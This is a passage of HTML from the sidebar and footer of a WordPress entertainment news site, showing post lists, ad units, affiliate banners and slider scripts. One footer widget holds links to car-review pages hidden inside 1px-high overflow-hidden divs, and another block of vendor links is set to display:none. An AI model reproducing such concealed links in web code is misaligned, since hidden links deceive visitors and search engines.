                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-17" class="widget cat-post-widget"><h3 class="widget-title">TIFF</h3><ul id="category-posts-17-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/" rel="bookmark">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/" rel="bookmark">Iyanu Scores Three NAACP Image Award Nominations</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/" rel="bookmark">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/" rel="bookmark">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/the-mortuary-assistant-brings-a-cult-horror-game-to-theaters-this-february/" rel="bookmark">The Mortuary Assistant Brings a Cult Horror Game to Theaters This February</a></div></li></ul>
</aside><aside id="category-posts-7" class="widget cat-post-widget"><h3 class="widget-title">Comic-Con 2025</h3><ul id="category-posts-7-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/primitive-war-sets-vod-release-october-3-via-samuel-goldwyn-films/" rel="bookmark">‘Primitive War’ Sets VOD Release October 3 via Samuel Goldwyn Films</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/behind-the-scenes-at-comic-con-2025-creators-discuss-daredevil-minecraft-lil-kev-and-more/" rel="bookmark">Comic-Con 2025 Panels Highlight Creative Talent Behind Daredevil, Minecraft, Lil Kev, and More</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/peacock-brings-twisted-metal-season-2-to-comic-con-with-sneak-peek-and-bumper-car-chaos/" rel="bookmark">Peacock Brings Twisted Metal Season 2 to Comic-Con with Sneak Peek and Bumper Car Chaos</a></div></li></ul>
</aside><aside id="category-posts-5" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2025</h3><ul id="category-posts-5-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/" rel="bookmark">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/leonardo-dicaprios-appian-way-joins-the-lake-ahead-of-sundance-world-premiere/" rel="bookmark">Leonardo DiCaprio’s Appian Way Joins &#8216;The Lake&#8217; Ahead of Sundance World Premiere</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/" rel="bookmark">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/" rel="bookmark">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-film-festival-announces-2026-trailblazer-and-vanguard-award-honorees/" rel="bookmark">Sundance Film Festival Announces 2026 Trailblazer and Vanguard Award Honorees</a></div></li></ul>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.jdoqocy.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8002074020"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside id="recent-posts-7" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="category-posts-3" class="widget cat-post-widget"><h3 class="widget-title">Tribeca 2023</h3><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/uruguay-selects-dont-you-let-me-go-as-its-oscar-submission/" rel="bookmark">Uruguay Selects Don’t You Let Me Go as Its Oscar Submission</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/she-loved-blossoms-more-yannis-veslemes-blends-sci-fi-horror-and-dark-comedy-in-surreal-tale-of-grief/" rel="bookmark">“She Loved Blossoms More”: Yannis Veslemes Blends Sci-Fi, Horror and Dark Comedy in Surreal Tale of Grief</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lucia-garibaldis-dystopian-sci-fi-a-bright-future-to-world-premiere-at-tribeca/" rel="bookmark">Lucía Garibaldi’s Dystopian Sci-Fi A Bright Future to World Premiere at Tribeca</a></div></li></ul>
</aside><aside id="search-3" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT 2021 vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="7838703555"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.tkqlhce.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="search-4" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><table><tr><td width="320px">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<td></tr>
</table></div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/the-mortuary-assistant-brings-a-cult-horror-game-to-theaters-this-february/">The Mortuary Assistant Brings a Cult Horror Game to Theaters This February</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		        <script data-cfasync="false">
            window.dFlipLocation = 'https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_24277 = function($) {$('#metaslider_24277').addClass('flexslider');
            $('#metaslider_24277').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_24277');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_24277')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_24277');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_24277');
        };
        var timer_metaslider_24277 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_24277, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_24277, 1) : metaslider_24277(window.jQuery);
        };
        timer_metaslider_24277();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
